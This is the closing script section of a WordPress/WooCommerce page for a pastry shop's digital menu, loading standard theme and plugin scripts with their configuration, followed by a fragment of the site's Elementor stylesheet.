var wc_cart_fragments_params = {"ajax_url":"\/carta-digital\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/carta-digital\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2e933cd49eb75df2849d2aa3e5f29ef1","fragment_name":"wc_fragments_2e933cd49eb75df2849d2aa3e5f29ef1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/themes/woostify/assets/js/general.min.js?ver=2.2.9" id="woostify-general-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/themes/woostify/assets/js/navigation.min.js?ver=2.2.9" id="woostify-navigation-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/pasteleriasanantonio.com\/carta-digital\/wp-admin\/admin-ajax.php","nonce":"ddbb2e8f24","pdf_js_lib":"https:\/\/pasteleriasanantonio.com\/carta-digital\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.8.9" id="happy-elementor-addons-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/themes/woostify/assets/js/woocommerce/quantity-button.min.js?ver=2.2.9" id="woostify-quantity-button-js"></script>
<script type="text/javascript" id="woostify-woocommerce-js-extra">
/* <![CDATA[ */
var woostify_woocommerce_general = {"ajax_url":"https:\/\/pasteleriasanantonio.com\/carta-digital\/wp-admin\/admin-ajax.php","ajax_nonce":"658dce695f","ajax_error":"Lo siento, algo ha ido mal. Por favor, int\u00e9ntalo de nuevo.","qty_warning":"Por favor, introduce una cantidad v\u00e1lida para este producto","shipping_text":"Env\u00edo","shipping_next":"Calculado en el siguiente paso","sticky_top_space":"50","sticky_bottom_space":"50"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/themes/woostify/assets/js/woocommerce/woocommerce.min.js?ver=2.2.9" id="woostify-woocommerce-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/themes/woostify/assets/js/woocommerce/product-variation.min.js?ver=2.2.9" id="woostify-product-variation-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/themes/woostify/assets/js/lity.min.js?ver=2.2.9" id="lity-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/themes/woostify/assets/js/tiny-slider.min.js?ver=2.2.9" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/themes/woostify/assets/js/woocommerce/product-images.min.js?ver=2.2.9" id="woostify-product-images-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/themes/woostify/assets/js/easyzoom.min.js?ver=2.2.9" id="easyzoom-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/themes/woostify/assets/js/woocommerce/easyzoom-handle.min.js?ver=2.2.9" id="easyzoom-handle-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/themes/woostify/assets/js/photoswipe-init.min.js?ver=2.2.9" id="photoswipe-init-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/themes/woostify/assets/js/woocommerce/woocommerce-sidebar.min.js?ver=2.2.9" id="woostify-woocommerce-sidebar-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/carta-digital\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-includes/js/wp-util.min.js?ver=6.6.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/carta-digital\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.5.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/themes/woostify/assets/js/woocommerce/ajax-single-add-to-cart.min.js?ver=2.2.9" id="woostify-single-add-to-cart-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/powerpack-elements/assets/lib/smartmenu/jquery-smartmenu.js?ver=1.1.1" id="jquery-smartmenu-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/powerpack-elements/assets/js/min/frontend-advanced-menu.min.js?ver=2.9.12" id="pp-advanced-menu-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Entrada","page":"P\u00e1gina","vendor":"Vendedor","product_plu":"Productos","post_plu":"Entradas","page_plu":"P\u00e1ginas","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"No hay resultados","show_more":"Ver todos los productos...","show_more_details":"Ver todos los productos...","search_placeholder":"Buscar productos ...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/carta-digital\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/carta-digital\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/carta-digital\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/pasteleriasanantonio.com\/carta-digital\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"es","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.22.3" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" id="powerpack-frontend-js-extra">
/* <![CDATA[ */
var ppLogin = {"empty_username":"Enter a username or email address.","empty_password":"Enter password.","empty_password_1":"Enter a password.","empty_password_2":"Re-enter password.","empty_recaptcha":"Please check the captcha to verify you are not a robot.","email_sent":"A password reset email has been sent to the email address for your account, but may take several minutes to show up in your inbox. Please wait at least 10 minutes before attempting another reset.","reset_success":"Your password has been reset successfully.","ajax_url":"https:\/\/pasteleriasanantonio.com\/carta-digital\/wp-admin\/admin-ajax.php","show_password":"Show password","hide_password":"Hide password"};
var ppRegistration = {"invalid_username":"This username is invalid because it uses illegal characters. Please enter a valid username.","username_exists":"This username is already registered. Please choose another one.","empty_email":"Please type your email address.","invalid_email":"The email address isn\u2019t correct!","email_exists":"The email is already registered, please choose another one.","password":"Password must not contain the character \"\\\\\"","password_length":"Your password should be at least 8 characters long.","password_mismatch":"Password does not match.","invalid_url":"URL seems to be invalid.","recaptcha_php_ver":"reCAPTCHA API requires PHP version 5.3 or above.","recaptcha_missing_key":"Your reCAPTCHA Site or Secret Key is missing!","show_password":"Show password","hide_password":"Hide password","ajax_url":"https:\/\/pasteleriasanantonio.com\/carta-digital\/wp-admin\/admin-ajax.php"};
var ppCoupons = {"copied_text":"Copied"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/powerpack-elements/assets/js/min/frontend.min.js?ver=2.9.12" id="powerpack-frontend-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pasteleriasanantonio.com\/carta-digital\/wp-admin\/admin-ajax.php","nonce":"e9e0848108","urls":{"assets":"https:\/\/pasteleriasanantonio.com\/carta-digital\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pasteleriasanantonio.com\/carta-digital\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pasteleriasanantonio.com\/carta-digital\/carrito\/","checkout_page_url":"https:\/\/pasteleriasanantonio.com\/carta-digital\/finalizar-compra\/","fragments_nonce":"ab860610ae"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pasteleriasanantonio.com\/carta-digital\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/pasteleriasanantonio.com\/carta-digital\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":337,"title":"Pasados%20%E2%80%93%20Carta%20Digital","excerpt":"Con tostadas de pan miga y mantequilla. 2 huevos\r\nnCaliente","featuredImage":"https:\/\/pasteleriasanantonio.com\/carta-digital\/wp-content\/uploads\/2023\/10\/huevos-pasados.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.15.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.15.1" id="e-sticky-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.9.12" id="pp-tooltipster-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/elementor/css/post-820.css?ver=1764593604
body_size: 1674
content:
.elementor-820 .elementor-element.elementor-element-1f0147e1:not(.elementor-motion-effects-element-type-background), .elementor-820 .elementor-element.elementor-element-1f0147e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-789685c );}.elementor-820 .elementor-element.elementor-element-1f0147e1{box-shadow:0px 5px 7px 0px rgba(0, 0, 0, 0.33);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0.5% 0% 0.5% 0%;z-index:10;}.elementor-820 .elementor-element.elementor-element-1f0147e1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-820 .elementor-element.elementor-element-5cd1ce4b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-820 .elementor-element.elementor-element-5cd1ce4b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-820 .elementor-element.elementor-element-5cd1ce4b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-820 .elementor-element.elementor-element-133a9684 .pp-menu-toggle{margin:0 auto;background-color:#FFFFFF00;}.elementor-820 .elementor-element.elementor-element-133a9684 .pp-advanced-menu--main .pp-advanced-menu--dropdown{min-width:200px;}.elementor-820 .elementor-element.elementor-element-133a9684 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,
					.elementor-820 .elementor-element.elementor-element-133a9684 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,
					.elementor-820 .elementor-element.elementor-element-133a9684 .pp-menu-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after{background-color:#FFFFFF;}.elementor-820 .elementor-element.elementor-element-133a9684 .pp-menu-toggle .pp-icon, .elementor-820 .elementor-element.elementor-element-133a9684 .pp-menu-toggle .pp-menu-toggle-label{color:#FFFFFF;}.elementor-820 .elementor-element.elementor-element-133a9684 .pp-menu-toggle .pp-icon svg{fill:#FFFFFF;}.elementor-820 .elementor-element.elementor-element-133a9684 .pp-menu-toggle .pp-hamburger .pp-hamburger-box{font-size:40px;}.elementor-820 .elementor-element.elementor-element-133a9684 .pp-advanced-menu--dropdown a, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-133a9684 a{justify-content:space-between;}.elementor-820 .elementor-element.elementor-element-133a9684 .pp-advanced-menu--dropdown.pp-advanced-menu__container,
					.pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-133a9684{background-color:var( --e-global-color-789685c );}.elementor-820 .elementor-element.elementor-element-133a9684 .pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-menu-item,
					.pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-133a9684 .pp-menu-item{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-820 .elementor-element.elementor-element-332c88a0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-820 .elementor-element.elementor-element-332c88a0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-820 .elementor-element.elementor-element-332c88a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-820 .elementor-element.elementor-element-717f2eda .elementor-menu-toggle{margin:0 auto;}.elementor-820 .elementor-element.elementor-element-717f2eda .elementor-nav-menu .elementor-item{font-family:"Ingeborg", Sans-serif;font-size:16px;font-weight:600;}.elementor-820 .elementor-element.elementor-element-717f2eda .elementor-nav-menu--main 